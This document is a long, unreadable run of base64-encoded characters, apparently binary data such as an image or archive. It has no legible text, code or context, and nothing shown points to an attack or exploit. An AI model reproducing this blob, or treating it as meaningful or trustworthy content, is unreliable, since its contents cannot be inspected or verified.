RwISWMG4WIuFqy3sWRrSfdTzAzeO6r5DXsoFBT/KdTGmI0O05nglZCpjNQRGeq2ahDpjYCNABVtgj3sXLSLoI33SBL+OQiHGvEmGYRLDoWQApfcgMxy5Ba9KXzuZ5UTQ5971pDQBYGQqdck6iCpKDkfZlPmOCvTwDuGXPVhZ0LThlZW0rmW5PwrLf3FZHHgAIlz2ZX8ZDehSsgxbgTVtszoL/jgRRl4kgm1kMLdTU2mT9cb/zx/cYA2SsWoVIpsLpyHuRB+8WWoZwmpxSU4UoA+GC5RwqUFw6U4kUwE4YANq+3HJ4QmiQh3W6bnt9rfLYR1qOFXgobgd+7jvFhzsViryVnvYicAAXQPMVFMVvYpJMdHlZqO5mCzmh30esonkZy/O7NJJ2oxDrqo7LHcnKF67rDD4swctMqlzhb6DGl+H2o4fVBO2d1wtYyZNLjNOAKmxjqpHphcwA6UJAzeCJQIOQ6ZawMOrVQjF+jbI5dc55sOdnTtKQD2y8s5kps7cl89kpjzs9z6QFBD9qknxuj8OBI2YhkHmRAkCOAJ6uUqttI6wFIGJGWez6Zi/9LMY27Er/wCyJTsUZUUYCLpTtdEfAOAjKFMLrNzgp6T2utkgQKeErRZxIGJPzhyUCJVQzYAPqoAL+KDNH6AAxwEcKBgr6PYKEIkJ0GFJCGDgpFNJxglGPrGfJ7vQtacqRHGddJvQtcfmab5ocyRzIUa7uzg2Pi7k5KfSi95ZNu48DTKIkM5cZ/00nmHV+yEPysLUg5DXM8gj7Run5NhcY4NfJ5nAW8MIkdAlCYOphH1kqB4dPd3lzNfCKcM0EPzZ6T4mQQDNIETaoQgPTdnE3ZeK4ONIvUiu7ffbk4aMwl1pluaw7hAiNkLHA5vH6xJr4r2YwWbIORFUgpaZnTmytxNzszGhT/8x9oaRyxeis6l8Fbs5hC0ANSHBzAkVlHAZTwhAHpiJ42+7889ht6/iDQyJCR6AA/QG4KATVpXEDojbHIp7A5hgA87B+YEY5G9E+tcpsnc/[base64]/iv0hQ5u2aTrW6IgUaQoPJREiFFDA95lfA2g2beIXI4aXw16akGryqnGRIjsi7/Ax2Ydly+Yym0NXjolnz+POhTsHLh6408I6LGjEmvUA1/66RFjDbIrt21Mg4d5tAZLu3L6B29bBrDYkZpX06ajEjHjzNSWqPODzAMKD6Vw2lAs9LvSbBd/fvLnC5B0BPGbMoEBhCU+NI3EIEOBj3Y4dc/DglcvfedwG7ucEeE53BHI3TjgHJoigggcGGM+DDzpxwoRUUGhhhSdUqKGFGXa4IYYehojhhyGeIENBPfVTgokoUbGSBS4mRIUFJ5AEUkMpmGhBL/2sRIUQLfioSQtG/wQ5kEsbQTSQjwMNBKOTK3nkYx4cFRDjkzDGuBJK/YDw4k0phinmmGSWSVMKewjRSy8t0AIClQoU4ERQdB5VJ1U8FJWUVFHxsBSNT33l1VbaZBWWWmqdJZaiCJTV6FiduKWNNDpUukZdfipRwDV7faCAX88EJphhhwURRGJNMOaYZJNN5gBmF2iGjjmfMRFaBaGd8+BpGoCzQAcdtObaAK/RQYcBa6yxm23d2BYJcpFUcttvtgUnbXC2NVeJc8sht4YW5Eh3HXUPcCHPBk8EmCs44okXzxXnQEDAFu2hkN41Zrh3xBE2yCcFBHzYZwc8A+fHXzn//effOUz0V+DDT/+Ms93DFYw2mokzTiMDSBprfELHG2ssg8YrgQzyQCKbPHLIK6s88glhlnBSPwq9OFAEK8lAko8NGdFkCj0m5CVITFogkUslKEQ00RFwVMJEE6Fp0Ec11zxjkzVjPXM/vQzUkZlghy22mGiq2aabEMUZwcfSICWNBW9P403cRx0ljVHT2Kk3nlJN5dRTP0SgFVfadOIVVmCp5eijaZW1OFZtabNNpZRjilcBe336wV+iEoaYF0GkquqqklF2mTmYZcZZrbY2WNppb4CR2q/CNvKa7XT4Q0qy1FKLHDPPTlGbtLlNYUFu3RRH/G20TUEcc5UkS8AT1JHLBx/yjBNxOKP/hcYueHqcUwETfEjRRRd6kOcAI5ak514mRzAin3wA2/GAffeTQ47B5ezXv3adcdh2ACix/j1hOxNr3TgylDOFaMyB0ygZBFtGhbyNrGMdq+AFW/[base64]/5XoGvMKyEAmMgCozOlitZla4QpApDmNr4TxK2DVznasAYQ/EOENZWHrWc9iDi6Bx0tp1UYLFijO7+rCjDU0S1tzicMT5lO963FBe91Rl/fCMx4mmAMCTEDf+bapBx9sIT0oqEEm4Nev+V3vete53wPIYR/97U8/B+ufPOdJT4kdgAkHWKCTOvhAkgWFgyszkcosWEGTgUyDHzyoBXW4E5lRASVNikDWarazI6UkAgOhhUNeeCWNGgEETXJSS7jmohtO1EQ6shkViigDExmBJEIQIUx68VKZVvGmODXIHvaQxbNRSRNqK+gDwyhGGRAVjkhFqjjWGEakJsVOd1tjUP/[base64]/RIj0sBd7qEkLGJrTClcxBVfsqZt+qoAIOKGCTVXIGo0qxryZmKl5K/FRVQxHph41KQk5cRunKhSpIsVOSqFCn/ymlBNAAkZ87AoiyQpIRC2OkI1DlKS0Qbm3zsWRStDUNSQJKryKilSlEt3oisAIyRD2dJopJWhaNyBdqfI0jn0sZCXbCGP1IFnO0seziENn0HYrWqBtlqWSxedIEEdZySoAH1zrL3I8obbckybsxnOOQcBjHXpYAHCDy4QrDAICF7gAE3bwDPfVAA/j3JcNODC/+QHsegCjLhewS451tJq76wAvOd5BT4ydd2X/zJgHce1egmJw1wVlL8ksqIAU/zkUJUuE2ktbcAJNTMWi/ciD14yINRDYNIVeioAIgaRsmF7bwuC+cJo0/[base64]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[base64]/U43XQUNYz87HSDwsAFiV1xxXFzjQ1xM8CqDMAZKbQGnAFRQrSla+naA7AakgAlFsAgOMMhBgAJpULGCsB6CoHQ1CAJSgAz/B8A94fAODlAD7XEEImtQ7ZXYHSNQBimcHsTju/YN6+uQxakQUjQ2a+jXJfAB0ynX0vANV8hB7ytsRE57dVrli1p5eYPYCQVBhyq/wJedv0e0oc3N7Em0RZu0KLm0C5yoUWuIwAe1JVbNdCOecCSf/lafVmWqjcgDzscDYKuq/SkOqRopnDgQ0gC2xuMnUXECTuAEx60XkX7c6tifTea2/MzPKczCu8pxVbZ+Bo0qo6PQONyK2i2WD12WgCvR493qhYvRHbDRkNVY7E3f8B3f7Z0Om/vE920GL60sgxabBWMO+eMZdsAH/+F1rTt2v7WZ5Chcg6AHBdtbWGAAHgAM/[base64]/6XSx6SrcSM+tsFQpoQS9fl5woaGTGK8w6qXuKl8ZZmMJ0TxNoq6+99Da97Eu67EOmf/0PfiEv7k7+sQK8OskcAfkcAQEsD/WRB3wECDXA4KAmx96MD6yywSzOwjo8FsP7gDoQApMXgoGwJENG2W/6+0cTsgAAAAOAACY4IJpoK0oIAjrbgYn3gct8LgH8OLhoAHQUO/+IAChILKSLYUWAEhlUAb3gATQH/3SXwaMd7JRbuU+TnuGPTJ7MbFpM50lC9e+Vpwln/15A+WVreW8qbNCReQ867MphujwP78gdtnxm/I6KzL1ltksDxDTpsmYJk2GBWkFFUpLeDDhw4XTEEJkqBDhwocNK258KGNjQYgXQUa0oFAgRIEYFx600DKhRGklGUrz9rDkTXExpYmTKLH/5cWfPE4grOmtpTekSZXqiGQUaaSgPIRGcBLBaqkIBaxu3crDiTcdOsCGjVTWbCRxU8xKVZKVhAK4H56hocsvTwwvefMGadL31d9XOwLvIEzYgQ/EPi6YY8zEseNzkSW/AQeOcmXMmTVvrgzGc4fPniune5LOdB3TT57ceVLlzjMdy9as4VDnwRE+5Dacs8PHTrlzTPg8UHfuzTl45QahG9QcHRN0z6MPuoLusI8YsAp4MPBME4kCJJQUkCVLgSYDMdxgwgTAAQBEALD8yfEnD4r7KMxoQpEmmhQpckDmgHDCAUWDBQYYgA5/TpCBioEEImjCaSDspAwkMtRwww3v/[base64]/gA57I4CHggQ2O24AxRC64AJ3F7MV3nQua49WBHQzYbok8SnhGAfHIk0UJTdBTD4si3INPl0GkGMMBEFAoQWMUBEEBhGjikKKXAQ+oQAOUNTgQFAdVbHHCEzzgcGYN78nwQylXrDFnGwdaMiUff/ZRwp4nFBpHHXdG0WWlUUwyxadPdDlKGYOc0qAnnQYxySS5nLEghzwCe0iD2izSI7HdnEhLrilK6CI0x1bJJozAhHtMgURCCU+83z4Iprd7qujOmPKmqCSfjkpcqJqOEurQQxdVqtGnohK0KqyswjQrTZ2AZCxPPzUrrbPEgYQHzQuASwFW0dgkD37wkrVWwHD/LYwwXiHw1QdggxWWiWLBMU544pnNLJzN1BlNs2o7q+xadbBVrTXX0mBmDWb4qOMcAo7Y7Q0mCOBjA+DNeXeDecC3Q3fFfMjBffh1t9eBMWwoQmDuQDCghO/[base64]/[base64]/EOAoECFAfIgQP+cIIKvUxCMpsZCU1YBhgaaUIxDBpJU/[base64]/QZhCL/YOE9BhQoIuTwXlLkgRQ+GAN409CHPvxBvwDSoMneId0cOAijOhtIBLJhQgSj8IU9iqEOUQpEGQ6kRTsLUkvnFKGZVsiFJFrh2Wj4IgpJgwo1lFsTj8pgAmONxEQ1ERV/[base64]/9ShDvUGnkBMcKSjMrpURxW4gEw+kGANmYjWPBhxrvSBAwLEjdc5GCE+O9gBHnxowhjqZ5jqVte7ediCAU4xhSCMIQgxiCfClKCFAjTMAO/k5yIAcAGAUkIO4hY3QaNd3/sytKEtyMEBCKSLHOjC3R7M6I10hCEEf9TeSjsiD3Fo76PtKEg2ZSGLetaQlxqJwyLtKQhpNLUYJvXFJdqiSYDqYZpSKSM99BKNSwGLMiSiFTuuBRuGQIlj3OAGIli5CFjuciG7PMiiwIEIcCAKV0gAo1QtK8+9Wrcog1FNefpyHP/WJrH2SSR1+tNIBEeTK/cpJmKmwuOMMpS3LkrrbP+2a0tOIRUnSIoqe90cnanyVzynfZKU3HNiCxBoTdIFDbB7rBf4Isq/kLKyhIG0DyTdu1YGx9KWHkc4xnEO1J7j06id7QbKsQHHQ77xkN+AOkoDjni8IR6Fr8IDkAku3apDGBuoQSa+N4/u2cGaR4Cmutb3h2I/17k2oL1z/2Ds7G4hDQqohAIcEIRpF+w7l8TnB+7CniKsdwgAfa8k9HAIPcgBE3kIAu37oO4/2GBAE5W3Bg6gi3e0LITT6ES+PTozFPbspEMD0r75LcMGU5yHF+ap+lmIpClJOIkvoulRa/QzKCmIFuOafnsaERPATigFD7gxkZuEWig5SgiFAFD/OQqsQJVjuZZbuZaTOZijOZuzORwIQRxwhTKwKidZsjWJqijyOS/SkimKoiyzm7/[base64]/gRPwKgjQAL0vIgwjQgRgogiAAge9CA4TRAoZRAAHiNgDwtguAD3HTgxDoguiT/[base64]/[base64]/BOXEMiqwzpYAT4JYEhpkiQzNUDWiQRDl0DmxUBAVnJ840RErnDU6k5BsIx98USBsK6w7gQpVs6UAi6kTihPQgrAzO6zoq0ZypLEQrLTLM7Wgq8Pys/FYrEFDgzRISkSjHUWzHaiMSsvyuwtQpcYoBybYDTd0Ja1MLcojH8fTQ7IUSzRNU3LQJrNcLcRbU9xiBt+ivBrAg9zYDXNZBTvQjQ1gBNwItgfIBMXcgoXCL8VMA0v4mDR4BhIgATMogDUoAGkLAi+gNnkij/BAD+oLAn5ir1wkzffyRUSQt3hYxhwoBw2AgPzqr4jKgXYLsO0cKR2RgQPrTZr5kFiVsJEa/wgHCSGYoZCkSRqMAtYVmdXxc8ZdndXl9NWBaDFgBZFk1dUlCdYVGTFd1T8Z+AFucM/47FZvlc8vYIBwrU/7xM/8DIV9DAD+/MeBnECVc9cBpUCX00CFDLIPDLKGdEh9dVB+hQFfsJKvCaOMPIk0OaOK4Eg0+psO/cgqS9hpFUk1opuZQJyYOEmxCrM+sbpHoQJEAgaY5Lok9DodpRQo1MmqmJTPKVKVzTPDMp3DuqS2MMpN4ofF1IvrWsrJ0rsdIABTyp2+A5Zy8J1KIx/[base64]/KIG8QI6+WILnkTo1MrDh0rFfUJlghfG7wqpiMKo8DYnxAUx5mUUjgBZ5CU29w6mJzJQyLZOMOKAuirTeEBIl3Z2WAKSDAsSIiEhSE+1TmYQbOETfACT7r/2VoZgyl9ysLgWUfTHfb5Oy0VWibgUmG5w+Bggju8Qy51PHhIDjRdB3JYhz2dWi6YWhjWJquVh3JQhxqIhDWQBa9VrlW4Bjw4xHPYAAJ4BkNgBN9wF7NF28SEW8XsA/2AzI2pWwVQgkqI1C2IAWqrNgVYGPDQhDAEviKImH6hDsQdVZM5hytYAD3oAlBABxvoAxCAANjUIAM5AClwgPCrN505P869mXNkGhUKOIqzsD9WuB+Jvx4puHBkOG0sKfbTqZrKkZD6Edq1XdvF3XGlz/vMz97lz3UN3gkk3niV1+NdSHxVUBB8yAdtXuiF3iQoQaXKCLtxm4J1m4W4m6/q/8jCUVgyOiMs6xOQ4JOLNSudkKPCuZMePNEg9Liw61hp2Dr6bQm8kt+x2wogPdm/[base64]/[base64]/ZEnuCiPTH2Gu4i2MB5Vmw6o6EjGQTiA6MD/Fxuo7z+YNzqeqImC1X8jCD7uY5AaxwbT6mfcKQn5N3uzMAmZavazACDIgAwIg50SZLD53BFBR7GpP5eRgbRWa2/F3dx963PdR/9kV4EU0GMQ5QpEyOPdQHtNUFWOSOYFbBgYbFd4csG+h54DCbvBKjP5IsBRMpnoN/AEUcj+Xi9iI8l2Ei8znJswiqkLCgixAAW0lNEmbZdYM8mRK2mWCvnVK2vuHLRDikrQuiLFnjXIs28+nZe9pLdj0laBlbyogbyI0iZoSlyhvZ2t4J6FAEmzgyztnaC9599h7jxMjnWY7ukWyweI2sDkbhgejlUfjiqAjdnAg0okh3qAy2uA/6YT5oOpZAQjtoOLzgRoWod6mR/FACeOfi40cFS4ZAaTNhhNOI/83kwSEKCY5ifFiI74iI8LeId3iI5yaHB8sSiFkoIKQGqToeNyZ5llbRGnfmqcmTAQAmsCW6KVCt1GXjClKQVPUHEgAAYVmhCzyTgnOqkoiuSRunEcH9e21l1O7t243sf/9E/hrUAiP8hSRl4RcIUPAICbIwRpAIAyAABWbmVXlnLBToIJ8AWNs0jr7Rtb/ghcHiOPCMnvncEZHFHrlFgy/xM24pM60omCMIoKjdFCUcA4H21LoYKkCiQkjAlIaMJJMbuS9Sv/RcJKaAqwiARuDospKBXT+eZlsP+ka1ACEsikc0YDS7AEml3npeR1p9RZ4m40AphKDPa7YDMH5W6MYDEHT29uv7/ne55uFV6H677uU9fuBxgOVleXjFaC65FTyuOA61mGTFgFcxg2c+iC7iGA3qiBIl4FDK4XcPomgJGuMUCY61mDSmCGbIOLRqWnbhgPfJo7MC4CyAU3+Pg2bn8HXUCHbreXC6goEMgD+pgoCYfNDQoHpiaRdtfwlNJqqwE4eG9dEP8/++PGGloCfMgAfAgDdfSZ6m+/lnoJ/DsboEJ4S8bkHefx/ZTrHw9Iu654vL7AUPCxIagFF3CBUBAyQgCIIT1k9OjxwYUFQgicuMIBw6FDGBL/k8BIYvHihCQTEEiTZqHjNJAdpU2zEJLkyJAlRaI8+fHkNJUkLciIKeMjTZpULOSMWZJnyZs8Rb40ibMjTnEeS/[base64]/[base64]/Ab21b/eVDLFFIhBYtgyPChxjRIkRKaAGZOhYYkl/KTBTw2ZNdHEFp6JZgMjqK2mGgGqvfbabLQlZw7L8NxWTm62wRycy8SRsw7ON3Nhhx3RRTdddUETQAAHJDCjwxrX8FEFOauIc6ACq9jG8xuIuGcHH/ExQgA86JiDDn4QSFFfgA44UMQWCpRi4BpTLKhEAYvJskw3cGsyoRdBYDKGAyNeAADgOYyYwzuCG+5DDg6AAEIafbT/[base64]/8izBQMYxgeHIYHy4Ab3B4D/[base64]/CMCXrYQQ1WQYBV5CIfjnyDHq5wjkEwAZPouO0gEKGiV5TAA6NkxilloQRZzA3/[base64]/4rEwHRwsMEYjIlO5EGDSACZKca1YmmwRGYy1pnPiGYHXkxNycJIMtfABgJnrE0ca6PGxCIWZ4ulzWN75rOgQQA7QyNAHBiRCTMUbDvXOEI9qqAERAqSA8zhAxO6cA5+ZGJo5RhBF/[base64]/UY1wCFPeFYj3ARwgCAXgyJpHYm+/CQkChFM2fRN9JUl+XcmcMAk13Zd8UQEwAFgGAIFJMFjsQIk7FdiOaNk1Hc88CYuH1dM9MU/I+YmFUU+hFAr2sIE0rA8bTIILUEL4iA/MRdQNhMIQhIJE1dwHlMJASIMH1AIO4IAIEAJNfBSLlYE3+II0nEFF/NisBBmtCNnTsYlMsUSbKFlL+QpLmESTQZAXTpBOCMVSZJBQkGFMQQsImR1SHMVPbEtP9dS5HFVU8Z1U8UQNuUtbvMVczIW9mJMW+NBYFBGgCZEgClG/GEAMxIAC8AAzRALjEUzDPAZkmEHEUAbF0NXldQwX/zGCXnniamSaphEAGcUGYC3WYJ3eYJGWqbEez9wR7MUe7e3R0FjWFtSAJchCwSwDM/DDKlQBCgifgfBAJkwHAZzDJQyAHvADHhTjOUSfackWOtQWE6ADJmGSD6hI9hlAKTxItqXVMsjCcSnAJihXEPxBfdQHuRXB+kGXffSN2QjIH3BXHByABlTDjOAfeRXOFghCu5wAjpwAFQRkAHpOGQhkUgnktsiAQA7kQCZT/[base64]//[base64]//[base64]/+KgPtclCjA3BCKwhBuKQ5YHE44AQycgQWEpS8AWa08gpquKZFlwzfQFEtAUNgq0BXKhAcxEJzmVLFU0Ejo6Vrupdi1oZMVamFyShsi5kcopmJ6hJvVHVZtFd7ZCw1lpr/kxV/8EGgO0QeM5iJSCIW4weERhmEk0cJEnhlMXqPN1eVxjOaJhmmgRsnM6iiGka3Ghqf9lQ8AJ3GubuvdEXLKnnLSIh8xwu09mhkMV60xwzJgp3TemYEcDSQYwtCsQrI5kqXNQy5cAWxZ0jk4m3oygbmqSBHsQBB4wHymFTgalxIklznyJ3+OAfiGm/nlx/qlm9mwSIu0AOHsUguYDeH/1B8IYI47IYmFtlc2HCSFUujmXFzpOODp5OgCigmXeAkw/M7sjM7vNGDxNGAGFqAytYSSSFgJRo/[base64]/xhrLdLuLT7aNewewVQC2wxMJOiDduqDDpCAL2LHFRRvF7zBK+vBG1xBbDEBNVrjeV5BbplNgLiBB7RrfYajLLQVGrTIfv5r+NZHDpxfPO6SDdBCGqAACHyXMI0XOvTCivzBFvhS/E6TmEDsM5VBJwjcAsZXwR0JxmYTxi6TAv8XyGLsgvkvOmHTO81TOXtKmzSwlZCEy0KPTk4PBh+KogQAGxwhE3fYpADtkkJUD0oULHyAi8HYEBKCjjltDKeKC/RA6JDEB0iABXRCAWCAE/gwEHMtkc2AOFwdFl6hknGhAikxURj0lDHLEbpETFCxT42Y3BoVYJ5FSKEdt3BxR/[base64]/3ebxmgEAIgQCcQDzclXDYRN+sgt5TkV+uoLJY8XAZEHEnMrzd5M38l2ALLKJosGHafienk5D8HSgpiWChszw0MQVKuwFF6MBv/NAqliMD3SFQpQLRFycAkwA/[base64]/4Av+NaH2MC2upmNDYCAu6nvOwyT/cXbBWAz4Tjs/wZ3KXSCesHoTYvowJlzUJys/jKJcvdvKUggBbaTPcuJfsHOBWLcnBSYgs2JxslJK1DYyO0DTw50eZd397ABiPnsDdTCzVJCDdsgfNO3CEhDIsTPELQwRjUtDqwYq0CEq8BAjyUBRV/tz1nEGdiDFJo0WgbxN3ztr0j4tFB41cUpwNc6TkwZXbYtnzoLCVVdURTmTwDVTxtqV3SEU0z8UUeV2rXLu9BFnG1VXJzAKViAjr8xW8jnphJM4BlAkS8iVhd5yrtBEJCCAfAAd/BAZFzDWANyIA/yxhyB54IMf2C5Iv+/NQH4AHaU0ZeTXl6PuaohZybrES2ydRxc1i1aAh4ogO4RzGZpZyBVwjIgjXZCQh4YAAnQsmSXvR6cA3o626Djli6jSIBgSBFY72EEM4Rsr/ilwTGr9t7EgX+un7i5r9m0Gwr0gRS8Q/3JiD6mm+HL78mCE8AxoHVrU8fCesFR9wHT1/AAge2kQhgYsKyLyZJsdzpNyYFZnJgcmJalk5zIADX06AmKgQpmTwYvSohp+wZbQCIEQC1IgwyacEVF1Ftkyk6JjhAyrfE7RA+girqvO0VYhC8EENOlVEmvqYM3AEdoHdl2HEt/oUx5oZz+9JSJjviHYayjnZ+W+E9x2WD/[base64]/2nLZUxr/vz5cufMpymfLn16c+rSm1vQvt25d+zXq38jLx2YpwwZVpw6b13a8vjZv0+fr1xa9PjN8X+Xcd8+5/abhhsxGBADwQRDESMAE24JJQAII7whgBtuuKxCJxIRYQhparmBkmlguUEEEaQpIJEyenCBxSFcKMMVHETAgcYaCXEFhhx1zDEJGJL4EcgJhBxyggYaKNLIJI2EowEmlzTGPGn2kzI+Kqu0gMpppNRSSwu0zLLKKr/kEstpvIsPS+/[base64]/WHNACteKm41kB/7wtY/idOntt950IW7lA5AT7zz+uKtZu5yZo3k7Gb6xrj6ddeaOZ/uWwCcDfMLw5j/59Bs6vPzy4zJn7eZrWs6m55u6Oqq3nkYcHg5McB8xTBD/IxQT0g6A7QorpNAFaYawMBEnbggljCFEuMGFUPYWwQW9SyxRFBpFKJxGxGGocfEdffQxyCSILJJyJZV0Mkkm7bG6zS3B7DLML+30nHQzS/[base64]/[base64]/[base64]/7BTtbmOle1qnE7YUhF0pYQtAFd52oDes5fm/NWnVUpa1frY3K45EfmJIcNaJOs2tgWCgodw22T1CyJMMlZTnJSRqH/xQHiaNQ4UpqyR6n80SqP1EpXvhYOxuDcl/4TJjCxybadu2UvvXQ6GRjTO8A1pjGJSUwq5K5PabpdM5lLpUIVqnbbDJQ1t4koRGHpuhbggfN4MClKUc965YyeEyDhPIM44RTt9J4W4vkBec6zBB8ogAIMoM/12Zd9pAgCKfT7viCIUAlmQAFL7meJNNDkJv3rn/96YhoBBsVZEe2WRLs1UacskA8b9RZRbCBBcdWgDzaRRUPMtZZ1RSQSy6hLvM4Fr1MwQwleWEc8/MIXnNKQhSc0hw98kIPG0PCGprHBDmJQilMoQRac8Qxo8pCHPpQmY0csTWtCFjLYlMwGIEhD/[base64]/97pOfmMDEGPRbBAfYSha7GjAKZGJgmzSBfwveSRGbFWGJPtDCCLQwtyoaQQ9vIRNjyYQZ1v/FjEjoAxJ16aC8Niivk5o0LWtYQ4zX0YhGPOYxiJjhDCOTlIIhwgepSdgONgEMSAAUYp6hmIExdhobeMxjQl3ia4jugDFoGQR92EILclCBL2sgOMPphQN2844ddAJSJ6CC1iG19a1z3etgz3rYw951sZdd7Gkne9plcAK9rgcIZSc7FdZOd7vP/e5en7vW7W52uvP974DP+9epoA0XULZtk7ZQJDW7N85qEtOHyzSnaySCUTYO8ztKbSonQOohtda1rsTcDO4xdtmt6bjJTE7skqN6ZCLzuN6JfezhtPrcJfO4tD897WGXO7qfXtjS5FOahp+6NuVOT5XYuvEfAjz/4gXPAtFW3kO+6TzvWgq83BbvQbTAA4lpgSHktoAm2K0JdMtT3R3JQ7tjsF/9vlu/[base64]/z/SjK70sI2qgw0qi/EYj9Is7bM46ZNEy9Mu77R2RNRUa5WQxNQsJ9WWZAaMIRt+4BvEQQuBCbFubUxkTRR3S2p6SUsIKRXNJDqUCXTahHVqj/V+DbiKC3eiKfjqBHgihVCoCXiAJ3iAh5scxZvAKZzCq5xSZdsKggdO4Zy8YQqAh/w+4PzSrSIywg0MQBMK4ANmBRPeT7/[base64]/DMaAHGOwCGJAAdRx/yxBf/zPo/[base64]/3ReMbf49NaeCZi+hBQ7Z5mEiXVqMZiUCfiGzdj+o9jqhNhi5zSXzwKy5zR/8RdbE1OpbTbT6fqkR/smQhmXsSCkzRuc4AM0QQGosRrRryKO0yJg5QNIoBtp5Rv5qwkwgRyLgFd71QEAIA9IQB0tAQ/8zQv4h3+6kx4dilnv0VnFkygSqB+7ZcOIIiAFsgbKQgnMBeRM7IPqAl4sjsXQZWJ8gIb6ExF04Qq6YAEuwFYKdA0soAA0IQ/[base64]/N0cItMVEe5YnYzh6tPcA/4XI8zE5Uzp0nrHqV3kCtTiVF5pm1QHqIZuytSri+8uk1U8e8gGOKdVnVVzY/83stxMwJy9ame8oI5/Ym/5G/eetVXHaAINkFYBUw7beImjqB/wiIs6nEAC04fDUgftYUApKAr